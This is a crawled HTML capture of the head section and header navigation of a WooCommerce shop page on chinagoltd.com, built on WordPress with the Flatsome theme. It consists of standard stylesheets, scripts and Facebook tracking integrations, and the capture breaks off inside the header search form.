

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://chinagoltd.com/shop/
body_size: 22455
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="en-US" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="en-US" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="en-US" class="loading-site no-js"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://chinagoltd.com/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Shop &#8211; chinagoltd.com</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" /><link rel='dns-prefetch' href='//capi-automation.s3.us-east-2.amazonaws.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="chinagoltd.com &raquo; Feed" href="https://chinagoltd.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="chinagoltd.com &raquo; Comments Feed" href="https://chinagoltd.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="chinagoltd.com &raquo; Products Feed" href="https://chinagoltd.com/shop/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://chinagoltd.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='wc_sa-font-icons-css' href='https://chinagoltd.com/wp-content/plugins/woocommerce-status-actions/assets/css/font-icons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc_sa-frontend-css' href='https://chinagoltd.com/wp-content/plugins/woocommerce-status-actions/assets/css/frontend.css?ver=2.3.7' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='flatsome-icons-css' href='https://chinagoltd.com/wp-content/themes/flatsome/assets/css/fl-icons.css?ver=3.12' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://chinagoltd.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.12.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-shop-css' href='https://chinagoltd.com/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.12.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://chinagoltd.com/wp-content/themes/flatsome/style.css?ver=3.12.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-googlefonts-css' href='//fonts.googleapis.com/css?family=Lato%3Aregular%2C700%2C400%2C700%7CDancing+Script%3Aregular%2C400&#038;display=swap&#038;ver=3.9' type='text/css' media='all' />
<script type="text/javascript" id="wfco-utm-tracking-js-extra">
/* <![CDATA[ */
var wffnUtm = {"utc_offset":"360","site_url":"https://chinagoltd.com","genericParamEvents":"{\"user_roles\":\"guest\",\"plugin\":\"Funnel Builder\"}","cookieKeys":["flt","timezone","is_mobile","browser","fbclid","gclid","referrer","fl_url"],"excludeDomain":["paypal.com","klarna.com","quickpay.net"]};
//# sourceURL=wfco-utm-tracking-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://chinagoltd.com/wp-content/plugins/funnel-builder/woofunnels/assets/js/utm-tracker.min.js?ver=1.10.12.70" id="wfco-utm-tracking-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://chinagoltd.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://chinagoltd.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://chinagoltd.com/wp-content/plugins/woocommerce-status-actions/assets/plugins/Flot/jquery.flot.min.js?ver=2.3.7" id="flot-js"></script>
<script type="text/javascript" src="https://chinagoltd.com/wp-content/plugins/woocommerce-status-actions/assets/plugins/Flot/jquery.flot.pie.min.js?ver=2.3.7" id="flot-pie-js"></script>
<script type="text/javascript" id="wc_sa-frontend-js-extra">
/* <![CDATA[ */
var wc_sa_opt = {"i18_prompt_cancel":"Are you sure you want to cancel this order?","i18_prompt_change":"Are you sure you want to change the status of this order?"};
//# sourceURL=wc_sa-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://chinagoltd.com/wp-content/plugins/woocommerce-status-actions/assets/js/frontend.js?ver=2.3.7" id="wc_sa-frontend-js"></script>
<script type="text/javascript" src="https://chinagoltd.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://chinagoltd.com/cart/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://chinagoltd.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://chinagoltd.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://chinagoltd.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://chinagoltd.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://chinagoltd.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="https://chinagoltd.com/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://chinagoltd.com/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]--><!-- Load Facebook SDK for JavaScript -->
<div id="fb-root"></div>
<script>
  window.fbAsyncInit = function() {
    FB.init({
      xfbml            : true,
      version          : 'v3.3'
    });
  };

  (function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/en_US/sdk/xfbml.customerchat.js';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.1; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '597553549611435', {}, {
    "agent": "woocommerce_2-10.4.3-3.5.15"
});

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
						<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://chinagoltd.com/wp-content/uploads/2022/11/cropped-Chinago-logo-psd-e1764840100830-32x32.png" sizes="32x32" />
<link rel="icon" href="https://chinagoltd.com/wp-content/uploads/2022/11/cropped-Chinago-logo-psd-e1764840100830-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://chinagoltd.com/wp-content/uploads/2022/11/cropped-Chinago-logo-psd-e1764840100830-180x180.png" />
<meta name="msapplication-TileImage" content="https://chinagoltd.com/wp-content/uploads/2022/11/cropped-Chinago-logo-psd-e1764840100830-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #3d9cef;}html{background-color:#ffffff!important;}.header-main{height: 91px}#logo img{max-height: 91px}#logo{width:166px;}.header-bottom{min-height: 35px}.header-top{min-height: 30px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 80px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 93%;}.header-bg-color, .header-wrapper {background-color: rgba(255,255,255,0.9)}.header-bottom {background-color: #26a5ef}.header-main .nav > li > a{line-height: 13px }.stuck .header-main .nav > li > a{line-height: 50px }.header-bottom-nav > li > a{line-height: 47px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown-has-arrow li.has-dropdown:before{border-bottom-color: #FFFFFF;}.nav .nav-dropdown{border-color: #FFFFFF }.nav-dropdown{font-size:100%}.nav-dropdown-has-arrow li.has-dropdown:after{border-bottom-color: #FFFFFF;}.nav .nav-dropdown{background-color: #FFFFFF}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #3d9cef;}/* Color !important */[data-text-color="primary"]{color: #3d9cef!important;}/* Background Color */[data-text-bg="primary"]{background-color: #3d9cef;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #3d9cef;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #3d9cef}.nav-tabs > li.active > a{border-top-color: #3d9cef}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #3d9cef }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #3d9cef }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #3d9cef;}/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button, .current .breadcrumb-step{ background-color:#0a86e4; }[data-text-bg="secondary"]{background-color: #0a86e4;}/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #0a86e4}/* Color !important */[data-text-color="secondary"]{color: #0a86e4!important;}/* Border */.secondary.is-outline:hover{border-color:#0a86e4}body{font-family:"Lato", sans-serif}body{font-weight: 400}.nav > li > a {font-family:"Lato", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family:"Lato", sans-serif;}.nav > li > a {font-weight: 700;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Lato", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 700;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font{font-weight: 400!important;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #ffffff;}.products.has-equal-box-heights .box-image {padding-top: 100%;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 247px!important;width: 247px!important;}}.footer-2{background-color: #1e73be}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style><style id="infinite-scroll-css" type="text/css">.page-load-status,.archive .woocommerce-pagination {display: none;}</style></head>

<body class="archive post-type-archive post-type-archive-product wp-theme-flatsome theme-flatsome woocommerce-shop woocommerce woocommerce-page woocommerce-no-js full-width box-shadow lightbox nav-dropdown-has-arrow elementor-default elementor-kit-57110">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            <!-- Header logo -->
<a href="https://chinagoltd.com/" title="chinagoltd.com" rel="home">
    <img width="166" height="91" src="https://chinagoltd.com/wp-content/uploads/2022/10/Chinago-logo-psd.png" class="header_logo header-logo" alt="chinagoltd.com"/><img  width="166" height="91" src="https://chinagoltd.com/wp-content/uploads/2022/10/512.jpg" class="header-logo-dark" alt="chinagoltd.com"/></a>
<p class="logo-tagline"></p>          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  <span class="menu-title uppercase hide-for-small">Menu</span>		</a>
	</li>            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://chinagoltd.com/">
	<div class="flex-row relative">
					<div class="flex-col search-form-categories">
